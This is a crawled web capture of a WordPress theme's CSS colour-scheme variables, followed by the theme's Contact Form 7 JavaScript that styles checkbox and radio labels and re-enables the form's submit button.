olor-extra_bd_color:#363537;--theme-color-extra_bd_hover:#4A494B;--theme-color-extra_text:#D6D6D8;--theme-color-extra_light:#8C8B92;--theme-color-extra_dark:#FFFFFF;--theme-color-extra_link:#EA0A0B;--theme-color-extra_hover:#ffffff;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#363537;--theme-color-input_bd_hover:#4A494B;--theme-color-input_text:#D6D6D8;--theme-color-input_light:#8C8B92;--theme-color-input_dark:#FFFFFF;--theme-color-inverse_bd_color:#e36650;--theme-color-inverse_bd_hover:#cb5b47;--theme-color-inverse_text:#F4F4F4;--theme-color-inverse_light:#6f6f6f;--theme-color-inverse_dark:#19181B;--theme-color-inverse_link:#FFFFFF;--theme-color-inverse_hover:#232225;--theme-color-bg_color_0:rgba(1,30,65,0);--theme-color-bg_color_02:rgba(1,30,65,0.2);--theme-color-bg_color_07:rgba(1,30,65,0.7);--theme-color-bg_color_08:rgba(1,30,65,0.8);--theme-color-bg_color_09:rgba(1,30,65,0.9);--theme-color-alter_bg_color_07:rgba(1,30,65,0.7);--theme-color-alter_bg_color_04:rgba(1,30,65,0.4);--theme-color-alter_bg_color_00:rgba(1,30,65,0);--theme-color-alter_bg_color_02:rgba(1,30,65,0.2);--theme-color-alter_bd_color_02:rgba(54,53,55,0.2);--theme-color-alter_dark_015:rgba(255,255,255,0.15);--theme-color-alter_dark_02:rgba(255,255,255,0.2);--theme-color-alter_dark_05:rgba(255,255,255,0.5);--theme-color-alter_dark_08:rgba(255,255,255,0.8);--theme-color-alter_link_02:rgba(234,10,11,0.2);--theme-color-alter_link_07:rgba(234,10,11,0.7);--theme-color-extra_bg_color_05:rgba(1,30,65,0.5);--theme-color-extra_bg_color_07:rgba(1,30,65,0.7);--theme-color-extra_link_02:rgba(234,10,11,0.2);--theme-color-extra_link_07:rgba(234,10,11,0.7);--theme-color-text_dark_003:rgba(255,255,255,0.03);--theme-color-text_dark_005:rgba(255,255,255,0.05);--theme-color-text_dark_008:rgba(255,255,255,0.08);--theme-color-text_dark_015:rgba(255,255,255,0.15);--theme-color-text_dark_02:rgba(255,255,255,0.2);--theme-color-text_dark_03:rgba(255,255,255,0.3);--theme-color-text_dark_05:rgba(255,255,255,0.5);--theme-color-text_dark_07:rgba(255,255,255,0.7);--theme-color-text_dark_08:rgba(255,255,255,0.8);--theme-color-text_link_007:rgba(234,10,11,0.07);--theme-color-text_link_02:rgba(234,10,11,0.2);--theme-color-text_link_03:rgba(234,10,11,0.3);--theme-color-text_link_04:rgba(234,10,11,0.4);--theme-color-text_link_07:rgba(234,10,11,0.7);--theme-color-text_link2_08:rgba(255,67,17,0.8);--theme-color-text_link2_007:rgba(255,67,17,0.07);--theme-color-text_link2_02:rgba(255,67,17,0.2);--theme-color-text_link2_03:rgba(255,67,17,0.3);--theme-color-text_link2_05:rgba(255,67,17,0.5);--theme-color-text_link3_007:rgba(223,208,0,0.07);--theme-color-text_link3_02:rgba(223,208,0,0.2);--theme-color-text_link3_03:rgba(223,208,0,0.3);--theme-color-inverse_text_03:rgba(244,244,244,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(35,34,37,0.8);--theme-color-text_dark_blend:#ffffff;--theme-color-text_link_blend:#f7161a;--theme-color-alter_link_blend:#f7161a}.scheme_light,body.scheme_light{--theme-color-bg_color:#FFFFFF;--theme-color-bd_color:#D9D9D9;--theme-color-text:#615F5C;--theme-color-text_light:#949087;--theme-color-text_dark:#18171A;--theme-color-text_link:#EA0A0B;--theme-color-text_hover:#FF2020;--theme-color-text_link2:#FF4311;--theme-color-text_hover2:#FF5A20;--theme-color-text_link3:#DFD000;--theme-color-text_hover3:#F1E103;--theme-color-alter_bg_color:#F4F4F4;--theme-color-alter_bg_hover:#EEEEEE;--theme-color-alter_bd_color:#D9D9D9;--theme-color-alter_bd_hover:#C9C9C9;--theme-color-alter_text:#615F5C;--theme-color-alter_light:#949087;--theme-color-alter_dark:#18171A;--theme-color-alter_link:#EA0A0B;--theme-color-alter_hover:#FF2020;--theme-color-alter_link2:#FF4311;--theme-color-alter_hover2:#FF5A20;--theme-color-alter_link3:#DFD000;--theme-color-alter_hover3:#F1E103;--theme-color-extra_bg_color:#19181B;--theme-color-extra_bg_hover:#2C2B2E;--theme-color-extra_bd_color:#363537;--theme-color-extra_bd_hover:#4A494B;--theme-color-extra_text:#949087;--theme-color-extra_light:#8C8B92;--theme-color-extra_dark:#FFFFFF;--theme-color-extra_link:#EA0A0B;--theme-color-extra_hover:#FFFFFF;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#D9D9D9;--theme-color-input_bd_hover:#C9C9C9;--theme-color-input_text:#615F5C;--theme-color-input_light:#949087;--theme-color-input_dark:#18171A;--theme-color-inverse_bd_color:#67bcc1;--theme-color-inverse_bd_hover:#5aa4a9;--theme-color-inverse_text:#1d1d1d;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#18171A;--theme-color-inverse_link:#FFFFFF;--theme-color-inverse_hover:#FFFFFF;--theme-color-bg_color_0:rgba(255,255,255,0);--theme-color-bg_color_02:rgba(255,255,255,0.2);--theme-color-bg_color_07:rgba(255,255,255,0.7);--theme-color-bg_color_08:rgba(255,255,255,0.8);--theme-color-bg_color_09:rgba(255,255,255,0.9);--theme-color-alter_bg_color_07:rgba(244,244,244,0.7);--theme-color-alter_bg_color_04:rgba(244,244,244,0.4);--theme-color-alter_bg_color_00:rgba(244,244,244,0);--theme-color-alter_bg_color_02:rgba(244,244,244,0.2);--theme-color-alter_bd_color_02:rgba(217,217,217,0.2);--theme-color-alter_dark_015:rgba(24,23,26,0.15);--theme-color-alter_dark_02:rgba(24,23,26,0.2);--theme-color-alter_dark_05:rgba(24,23,26,0.5);--theme-color-alter_dark_08:rgba(24,23,26,0.8);--theme-color-alter_link_02:rgba(234,10,11,0.2);--theme-color-alter_link_07:rgba(234,10,11,0.7);--theme-color-extra_bg_color_05:rgba(25,24,27,0.5);--theme-color-extra_bg_color_07:rgba(25,24,27,0.7);--theme-color-extra_link_02:rgba(234,10,11,0.2);--theme-color-extra_link_07:rgba(234,10,11,0.7);--theme-color-text_dark_003:rgba(24,23,26,0.03);--theme-color-text_dark_005:rgba(24,23,26,0.05);--theme-color-text_dark_008:rgba(24,23,26,0.08);--theme-color-text_dark_015:rgba(24,23,26,0.15);--theme-color-text_dark_02:rgba(24,23,26,0.2);--theme-color-text_dark_03:rgba(24,23,26,0.3);--theme-color-text_dark_05:rgba(24,23,26,0.5);--theme-color-text_dark_07:rgba(24,23,26,0.7);--theme-color-text_dark_08:rgba(24,23,26,0.8);--theme-color-text_link_007:rgba(234,10,11,0.07);--theme-color-text_link_02:rgba(234,10,11,0.2);--theme-color-text_link_03:rgba(234,10,11,0.3);--theme-color-text_link_04:rgba(234,10,11,0.4);--theme-color-text_link_07:rgba(234,10,11,0.7);--theme-color-text_link2_08:rgba(255,67,17,0.8);--theme-color-text_link2_007:rgba(255,67,17,0.07);--theme-color-text_link2_02:rgba(255,67,17,0.2);--theme-color-text_link2_03:rgba(255,67,17,0.3);--theme-color-text_link2_05:rgba(255,67,17,0.5);--theme-color-text_link3_007:rgba(223,208,0,0.07);--theme-color-text_link3_02:rgba(223,208,0,0.2);--theme-color-text_link3_03:rgba(223,208,0,0.3);--theme-color-inverse_text_03:rgba(29,29,29,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#242326;--theme-color-text_link_blend:#f7161a;--theme-color-alter_link_blend:#f7161a}.scheme_orange,body.scheme_orange{--theme-color-bg_color:#F4F4F4;--theme-color-bd_color:#D9D9D9;--theme-color-text:#747577;--theme-color-text_light:#93969A;--theme-color-text_dark:#121114;--theme-color-text_link:#FE610D;--theme-color-text_hover:#F25400;--theme-color-text_link2:#0068D7;--theme-color-text_hover2:#005CBE;--theme-color-text_link3:#FDB731;--theme-color-text_hover3:#F9AB15;--theme-color-alter_bg_color:#FFFFFF;--theme-color-alter_bg_hover:#EEEEEE;--theme-color-alter_bd_color:#D9D9D9;--theme-color-alter_bd_hover:#C9C9C9;--theme-color-alter_text:#747577;--theme-color-alter_light:#93969A;--theme-color-alter_dark:#121114;--theme-color-alter_link:#FE610D;--theme-color-alter_hover:#F25400;--theme-color-alter_link2:#0068D7;--theme-color-alter_hover2:#005CBE;--theme-color-alter_link3:#FDB731;--theme-color-alter_hover3:#F9AB15;--theme-color-extra_bg_color:#121413;--theme-color-extra_bg_hover:#2B2D2C;--theme-color-extra_bd_color:#373A39;--theme-color-extra_bd_hover:#484B4A;--theme-color-extra_text:#93969A;--theme-color-extra_light:#909491;--theme-color-extra_dark:#FFFFFF;--theme-color-extra_link:#FE610D;--theme-color-extra_hover:#FFFFFF;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#C9C9C9;--theme-color-input_bd_hover:#D9D9D9;--theme-color-input_text:#747577;--theme-color-input_light:#93969A;--theme-color-input_dark:#121114;--theme-color-inverse_bd_color:#67bcc1;--theme-color-inverse_bd_hover:#5aa4a9;--theme-color-inverse_text:#1d1d1d;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#121114;--theme-color-inverse_link:#FFFFFF;--theme-color-inverse_hover:#FFFFFF;--theme-color-bg_color_0:rgba(244,244,244,0);--theme-color-bg_color_02:rgba(244,244,244,0.2);--theme-color-bg_color_07:rgba(244,244,244,0.7);--theme-color-bg_color_08:rgba(244,244,244,0.8);--theme-color-bg_color_09:rgba(244,244,244,0.9);--theme-color-alter_bg_color_07:rgba(255,255,255,0.7);--theme-color-alter_bg_color_04:rgba(255,255,255,0.4);--theme-color-alter_bg_color_00:rgba(255,255,255,0);--theme-color-alter_bg_color_02:rgba(255,255,255,0.2);--theme-color-alter_bd_color_02:rgba(217,217,217,0.2);--theme-color-alter_dark_015:rgba(18,17,20,0.15);--theme-color-alter_dark_02:rgba(18,17,20,0.2);--theme-color-alter_dark_05:rgba(18,17,20,0.5);--theme-color-alter_dark_08:rgba(18,17,20,0.8);--theme-color-alter_link_02:rgba(254,97,13,0.2);--theme-color-alter_link_07:rgba(254,97,13,0.7);--theme-color-extra_bg_color_05:rgba(18,20,19,0.5);--theme-color-extra_bg_color_07:rgba(18,20,19,0.7);--theme-color-extra_link_02:rgba(254,97,13,0.2);--theme-color-extra_link_07:rgba(254,97,13,0.7);--theme-color-text_dark_003:rgba(18,17,20,0.03);--theme-color-text_dark_005:rgba(18,17,20,0.05);--theme-color-text_dark_008:rgba(18,17,20,0.08);--theme-color-text_dark_015:rgba(18,17,20,0.15);--theme-color-text_dark_02:rgba(18,17,20,0.2);--theme-color-text_dark_03:rgba(18,17,20,0.3);--theme-color-text_dark_05:rgba(18,17,20,0.5);--theme-color-text_dark_07:rgba(18,17,20,0.7);--theme-color-text_dark_08:rgba(18,17,20,0.8);--theme-color-text_link_007:rgba(254,97,13,0.07);--theme-color-text_link_02:rgba(254,97,13,0.2);--theme-color-text_link_03:rgba(254,97,13,0.3);--theme-color-text_link_04:rgba(254,97,13,0.4);--theme-color-text_link_07:rgba(254,97,13,0.7);--theme-color-text_link2_08:rgba(0,104,215,0.8);--theme-color-text_link2_007:rgba(0,104,215,0.07);--theme-color-text_link2_02:rgba(0,104,215,0.2);--theme-color-text_link2_03:rgba(0,104,215,0.3);--theme-color-text_link2_05:rgba(0,104,215,0.5);--theme-color-text_link3_007:rgba(253,183,49,0.07);--theme-color-text_link3_02:rgba(253,183,49,0.2);--theme-color-text_link3_03:rgba(253,183,49,0.3);--theme-color-inverse_text_03:rgba(29,29,29,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#1f1e21;--theme-color-text_link_blend:#ff7119;--theme-color-alter_link_blend:#ff7119}.scheme_orange-light,body.scheme_orange-light{--theme-color-bg_color:#FFFFFF;--theme-color-bd_color:#D9D9D9;--theme-color-text:#747577;--theme-color-text_light:#93969A;--theme-color-text_dark:#121114;--theme-color-text_link:#FE610D;--theme-color-text_hover:#F25400;--theme-color-text_link2:#0068D7;--theme-color-text_hover2:#005CBE;--theme-color-text_link3:#FDB731;--theme-color-text_hover3:#F9AB15;--theme-color-alter_bg_color:#F4F4F4;--theme-color-alter_bg_hover:#EEEEEE;--theme-color-alter_bd_color:#D9D9D9;--theme-color-alter_bd_hover:#C9C9C9;--theme-color-alter_text:#747577;--theme-color-alter_light:#93969A;--theme-color-alter_dark:#121114;--theme-color-alter_link:#FE610D;--theme-color-alter_hover:#F25400;--theme-color-alter_link2:#0068D7;--theme-color-alter_hover2:#005CBE;--theme-color-alter_link3:#FDB731;--theme-color-alter_hover3:#F9AB15;--theme-color-extra_bg_color:#121413;--theme-color-extra_bg_hover:#2B2D2C;--theme-color-extra_bd_color:#373A39;--theme-color-extra_bd_hover:#484B4A;--theme-color-extra_text:#93969A;--theme-color-extra_light:#909491;--theme-color-extra_dark:#FFFFFF;--theme-color-extra_link:#FE610D;--theme-color-extra_hover:#FFFFFF;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#C9C9C9;--theme-color-input_bd_hover:#D9D9D9;--theme-color-input_text:#747577;--theme-color-input_light:#93969A;--theme-color-input_dark:#121114;--theme-color-inverse_bd_color:#67bcc1;--theme-color-inverse_bd_hover:#5aa4a9;--theme-color-inverse_text:#1d1d1d;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#121114;--theme-color-inverse_link:#FFFFFF;--theme-color-inverse_hover:#FFFFFF;--theme-color-bg_color_0:rgba(255,255,255,0);--theme-color-bg_color_02:rgba(255,255,255,0.2);--theme-color-bg_color_07:rgba(255,255,255,0.7);--theme-color-bg_color_08:rgba(255,255,255,0.8);--theme-color-bg_color_09:rgba(255,255,255,0.9);--theme-color-alter_bg_color_07:rgba(244,244,244,0.7);--theme-color-alter_bg_color_04:rgba(244,244,244,0.4);--theme-color-alter_bg_color_00:rgba(244,244,244,0);--theme-color-alter_bg_color_02:rgba(244,244,244,0.2);--theme-color-alter_bd_color_02:rgba(217,217,217,0.2);--theme-color-alter_dark_015:rgba(18,17,20,0.15);--theme-color-alter_dark_02:rgba(18,17,20,0.2);--theme-color-alter_dark_05:rgba(18,17,20,0.5);--theme-color-alter_dark_08:rgba(18,17,20,0.8);--theme-color-alter_link_02:rgba(254,97,13,0.2);--theme-color-alter_link_07:rgba(254,97,13,0.7);--theme-color-extra_bg_color_05:rgba(18,20,19,0.5);--theme-color-extra_bg_color_07:rgba(18,20,19,0.7);--theme-color-extra_link_02:rgba(254,97,13,0.2);--theme-color-extra_link_07:rgba(254,97,13,0.7);--theme-color-text_dark_003:rgba(18,17,20,0.03);--theme-color-text_dark_005:rgba(18,17,20,0.05);--theme-color-text_dark_008:rgba(18,17,20,0.08);--theme-color-text_dark_015:rgba(18,17,20,0.15);--theme-color-text_dark_02:rgba(18,17,20,0.2);--theme-color-text_dark_03:rgba(18,17,20,0.3);--theme-color-text_dark_05:rgba(18,17,20,0.5);--theme-color-text_dark_07:rgba(18,17,20,0.7);--theme-color-text_dark_08:rgba(18,17,20,0.8);--theme-color-text_link_007:rgba(254,97,13,0.07);--theme-color-text_link_02:rgba(254,97,13,0.2);--theme-color-text_link_03:rgba(254,97,13,0.3);--theme-color-text_link_04:rgba(254,97,13,0.4);--theme-color-text_link_07:rgba(254,97,13,0.7);--theme-color-text_link2_08:rgba(0,104,215,0.8);--theme-color-text_link2_007:rgba(0,104,215,0.07);--theme-color-text_link2_02:rgba(0,104,215,0.2);--theme-color-text_link2_03:rgba(0,104,215,0.3);--theme-color-text_link2_05:rgba(0,104,215,0.5);--theme-color-text_link3_007:rgba(253,183,49,0.07);--theme-color-text_link3_02:rgba(253,183,49,0.2);--theme-color-text_link3_03:rgba(253,183,49,0.3);--theme-color-inverse_text_03:rgba(29,29,29,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#1f1e21;--theme-color-text_link_blend:#ff7119;--theme-color-alter_link_blend:#ff7119}.scheme_blue,body.scheme_blue{--theme-color-bg_color:#F0F6FA;--theme-color-bd_color:#D8DEE6;--theme-color-text:#6B6D74;--theme-color-text_light:#9A9DA5;--theme-color-text_dark:#111319;--theme-color-text_link:#1339B6;--theme-color-text_hover:#304ACF;--theme-color-text_link2:#00AFF5;--theme-color-text_hover2:#24C0FF;--theme-color-text_link3:#A4CC1C;--theme-color-text_hover3:#B6DF2A;--theme-color-alter_bg_color:#FFFFFF;--theme-color-alter_bg_hover:#E3EDF2;--theme-color-alter_bd_color:#D8DEE6;--theme-color-alter_bd_hover:#CFD5DF;--theme-color-alter_text:#6B6D74;--theme-color-alter_light:#9A9DA5;--theme-color-alter_dark:#111319;--theme-color-alter_link:#1339B6;--theme-color-alter_hover:#304ACF;--theme-color-alter_link2:#00AFF5;--theme-color-alter_hover2:#24C0FF;--theme-color-alter_link3:#A4CC1C;--theme-color-alter_hover3:#B6DF2A;--theme-color-extra_bg_color:#1E2128;--theme-color-extra_bg_hover:#23262C;--theme-color-extra_bd_color:#2D2F36;--theme-color-extra_bd_hover:#383A41;--theme-color-extra_text:#9A9DA5;--theme-color-extra_light:#7F8594;--theme-color-extra_dark:#FFFFFF;--theme-color-extra_link:#1339B6;--theme-color-extra_hover:#FFFFFF;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#CFD5DF;--theme-color-input_bd_hover:#D8DEE6;--theme-color-input_text:#6B6D74;--theme-color-input_light:#9A9DA5;--theme-color-input_dark:#111319;--theme-color-inverse_bd_color:#67bcc1;--theme-color-inverse_bd_hover:#5aa4a9;--theme-color-inverse_text:#1d1d1d;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#111319;--theme-color-inverse_link:#FFFFFF;--theme-color-inverse_hover:#FFFFFF;--theme-color-bg_color_0:rgba(240,246,250,0);--theme-color-bg_color_02:rgba(240,246,250,0.2);--theme-color-bg_color_07:rgba(240,246,250,0.7);--theme-color-bg_color_08:rgba(240,246,250,0.8);--theme-color-bg_color_09:rgba(240,246,250,0.9);--theme-color-alter_bg_color_07:rgba(255,255,255,0.7);--theme-color-alter_bg_color_04:rgba(255,255,255,0.4);--theme-color-alter_bg_color_00:rgba(255,255,255,0);--theme-color-alter_bg_color_02:rgba(255,255,255,0.2);--theme-color-alter_bd_color_02:rgba(216,222,230,0.2);--theme-color-alter_dark_015:rgba(17,19,25,0.15);--theme-color-alter_dark_02:rgba(17,19,25,0.2);--theme-color-alter_dark_05:rgba(17,19,25,0.5);--theme-color-alter_dark_08:rgba(17,19,25,0.8);--theme-color-alter_link_02:rgba(19,57,182,0.2);--theme-color-alter_link_07:rgba(19,57,182,0.7);--theme-color-extra_bg_color_05:rgba(30,33,40,0.5);--theme-color-extra_bg_color_07:rgba(30,33,40,0.7);--theme-color-extra_link_02:rgba(19,57,182,0.2);--theme-color-extra_link_07:rgba(19,57,182,0.7);--theme-color-text_dark_003:rgba(17,19,25,0.03);--theme-color-text_dark_005:rgba(17,19,25,0.05);--theme-color-text_dark_008:rgba(17,19,25,0.08);--theme-color-text_dark_015:rgba(17,19,25,0.15);--theme-color-text_dark_02:rgba(17,19,25,0.2);--theme-color-text_dark_03:rgba(17,19,25,0.3);--theme-color-text_dark_05:rgba(17,19,25,0.5);--theme-color-text_dark_07:rgba(17,19,25,0.7);--theme-color-text_dark_08:rgba(17,19,25,0.8);--theme-color-text_link_007:rgba(19,57,182,0.07);--theme-color-text_link_02:rgba(19,57,182,0.2);--theme-color-text_link_03:rgba(19,57,182,0.3);--theme-color-text_link_04:rgba(19,57,182,0.4);--theme-color-text_link_07:rgba(19,57,182,0.7);--theme-color-text_link2_08:rgba(0,175,245,0.8);--theme-color-text_link2_007:rgba(0,175,245,0.07);--theme-color-text_link2_02:rgba(0,175,245,0.2);--theme-color-text_link2_03:rgba(0,175,245,0.3);--theme-color-text_link2_05:rgba(0,175,245,0.5);--theme-color-text_link3_007:rgba(164,204,28,0.07);--theme-color-text_link3_02:rgba(164,204,28,0.2);--theme-color-text_link3_03:rgba(164,204,28,0.3);--theme-color-inverse_text_03:rgba(29,29,29,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#1c1e26;--theme-color-text_link_blend:#1d3ec2;--theme-color-alter_link_blend:#1d3ec2}.scheme_blue-light,body.scheme_blue-light{--theme-color-bg_color:#FFFFFF;--theme-color-bd_color:#D8DEE6;--theme-color-text:#6B6D74;--theme-color-text_light:#9A9DA5;--theme-color-text_dark:#111319;--theme-color-text_link:#1339B6;--theme-color-text_hover:#304ACF;--theme-color-text_link2:#00AFF5;--theme-color-text_hover2:#24C0FF;--theme-color-text_link3:#A4CC1C;--theme-color-text_hover3:#B6DF2A;--theme-color-alter_bg_color:#F0F6FA;--theme-color-alter_bg_hover:#E3EDF2;--theme-color-alter_bd_color:#D8DEE6;--theme-color-alter_bd_hover:#CFD5DF;--theme-color-alter_text:#6B6D74;--theme-color-alter_light:#9A9DA5;--theme-color-alter_dark:#111319;--theme-color-alter_link:#1339B6;--theme-color-alter_hover:#304ACF;--theme-color-alter_link2:#00AFF5;--theme-color-alter_hover2:#24C0FF;--theme-color-alter_link3:#A4CC1C;--theme-color-alter_hover3:#B6DF2A;--theme-color-extra_bg_color:#1E2128;--theme-color-extra_bg_hover:#23262C;--theme-color-extra_bd_color:#2D2F36;--theme-color-extra_bd_hover:#383A41;--theme-color-extra_text:#9A9DA5;--theme-color-extra_light:#7F8594;--theme-color-extra_dark:#FFFFFF;--theme-color-extra_link:#1339B6;--theme-color-extra_hover:#FFFFFF;--theme-color-extra_link2:#80d572;--theme-color-extra_hover2:#8be77c;--theme-color-extra_link3:#ddb837;--theme-color-extra_hover3:#eec432;--theme-color-input_bg_color:transparent;--theme-color-input_bg_hover:transparent;--theme-color-input_bd_color:#CFD5DF;--theme-color-input_bd_hover:#D8DEE6;--theme-color-input_text:#6B6D74;--theme-color-input_light:#9A9DA5;--theme-color-input_dark:#111319;--theme-color-inverse_bd_color:#67bcc1;--theme-color-inverse_bd_hover:#5aa4a9;--theme-color-inverse_text:#1d1d1d;--theme-color-inverse_light:#333333;--theme-color-inverse_dark:#111319;--theme-color-inverse_link:#FFFFFF;--theme-color-inverse_hover:#FFFFFF;--theme-color-bg_color_0:rgba(255,255,255,0);--theme-color-bg_color_02:rgba(255,255,255,0.2);--theme-color-bg_color_07:rgba(255,255,255,0.7);--theme-color-bg_color_08:rgba(255,255,255,0.8);--theme-color-bg_color_09:rgba(255,255,255,0.9);--theme-color-alter_bg_color_07:rgba(240,246,250,0.7);--theme-color-alter_bg_color_04:rgba(240,246,250,0.4);--theme-color-alter_bg_color_00:rgba(240,246,250,0);--theme-color-alter_bg_color_02:rgba(240,246,250,0.2);--theme-color-alter_bd_color_02:rgba(216,222,230,0.2);--theme-color-alter_dark_015:rgba(17,19,25,0.15);--theme-color-alter_dark_02:rgba(17,19,25,0.2);--theme-color-alter_dark_05:rgba(17,19,25,0.5);--theme-color-alter_dark_08:rgba(17,19,25,0.8);--theme-color-alter_link_02:rgba(19,57,182,0.2);--theme-color-alter_link_07:rgba(19,57,182,0.7);--theme-color-extra_bg_color_05:rgba(30,33,40,0.5);--theme-color-extra_bg_color_07:rgba(30,33,40,0.7);--theme-color-extra_link_02:rgba(19,57,182,0.2);--theme-color-extra_link_07:rgba(19,57,182,0.7);--theme-color-text_dark_003:rgba(17,19,25,0.03);--theme-color-text_dark_005:rgba(17,19,25,0.05);--theme-color-text_dark_008:rgba(17,19,25,0.08);--theme-color-text_dark_015:rgba(17,19,25,0.15);--theme-color-text_dark_02:rgba(17,19,25,0.2);--theme-color-text_dark_03:rgba(17,19,25,0.3);--theme-color-text_dark_05:rgba(17,19,25,0.5);--theme-color-text_dark_07:rgba(17,19,25,0.7);--theme-color-text_dark_08:rgba(17,19,25,0.8);--theme-color-text_link_007:rgba(19,57,182,0.07);--theme-color-text_link_02:rgba(19,57,182,0.2);--theme-color-text_link_03:rgba(19,57,182,0.3);--theme-color-text_link_04:rgba(19,57,182,0.4);--theme-color-text_link_07:rgba(19,57,182,0.7);--theme-color-text_link2_08:rgba(0,175,245,0.8);--theme-color-text_link2_007:rgba(0,175,245,0.07);--theme-color-text_link2_02:rgba(0,175,245,0.2);--theme-color-text_link2_03:rgba(0,175,245,0.3);--theme-color-text_link2_05:rgba(0,175,245,0.5);--theme-color-text_link3_007:rgba(164,204,28,0.07);--theme-color-text_link3_02:rgba(164,204,28,0.2);--theme-color-text_link3_03:rgba(164,204,28,0.3);--theme-color-inverse_text_03:rgba(29,29,29,0.3);--theme-color-inverse_link_08:rgba(255,255,255,0.8);--theme-color-inverse_hover_08:rgba(255,255,255,0.8);--theme-color-text_dark_blend:#1c1e26;--theme-color-text_link_blend:#1d3ec2;--theme-color-alter_link_blend:#1d3ec2}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://elitesigns.co.uk/wp-content/themes/detailx/plugins/contact-form-7/contact-form-7.js
body_size: 739
content:
/* global jQuery, DETAILX_STORAGE */

( function() {
	"use strict";

	jQuery( document ).on( 'action.ready_detailx', function() {

		jQuery(".wpcf7-form").each( function () {

			var $form = jQuery( this );

			// CF7 checkboxes and radio - add class to correct check/uncheck pseudoelement when input at right side of the label
			$form.find( '.wpcf7-checkbox > .wpcf7-list-item > .wpcf7-list-item-label,.wpcf7-radio > .wpcf7-list-item > .wpcf7-list-item-label' )
				.each( function() {
					var $label = jQuery( this );
					if ($label.next( 'input[type="checkbox"],input[type="radio"]' ).length > 0) {
						$label.addClass( 'wpcf7-list-item-right' );
					}
				} );
			$form.find( '.wpcf7-checkbox > .wpcf7-list-item > .wpcf7-list-item-label,.wpcf7-radio > .wpcf7-list-item > .wpcf7-list-item-label,.wpcf7-wpgdprc > .wpcf7-list-item > .wpcf7-list-item-label' )
				.on( 'click', function() {
					var $chk = jQuery( this ).siblings( 'input[type="checkbox"],input[type="radio"]' );
					if ( $chk.length > 0 ) {
						if ( $chk.attr( 'type' ) == 'radio' ) {
							jQuery( this ).parents( '.wpcf7-radio' )
							.find( '.wpcf7-list-item-label' ).removeClass( 'wpcf7-list-item-checked' )
							.find( 'input[type="radio"]' ).each( function(){
								this.checked = false;
							} );
						}
						$chk.get( 0 ).checked = $chk.get( 0 ).checked ? false : true;
						jQuery( this ).toggleClass( 'wpcf7-list-item-checked', $chk.get( 0 ).checked );
						$chk.trigger('change');
					}
				} );

			// Remove 'disabled' from submit button if acceptance checkbox is not checked
			var $submit = $form.find( 'input:submit' );
			if ( $submit.length > 0 ) {
				var submit_reset_timeout = 0;
				// Remove on first run
				$submit.prop( 'disabled', false );
				// Remove on change any field
				$form.on( 'change', 'input,select,textarea', function() {
					setTimeout( function() {
						$submit.prop( 'disabled', false ).removeAttr( 'disabled' );
					}, submit_reset_timeout );
				} );
				// Remove after form reset (after AJAX queries also)
				$form.get(0).addEventListener( 'wpcf7reset', function() {
					setTimeout( function() {
						$submit.prop( 'disabled', false ).removeAttr( 'disabled' );
					}, submit_reset_timeout );
				} );
				// Remove after any AJAX query
				// Commented, because previous handler already fix a problem
				if ( false ) {
					jQuery( document ).on( 'ajaxComplete', function(e) {
						setTimeout( function() {
							$submit.prop( 'disabled', false ).removeAttr( 'disabled' );
						}, submit_reset_timeout );
					} );
				}
			}
		} );
	} );

} )();
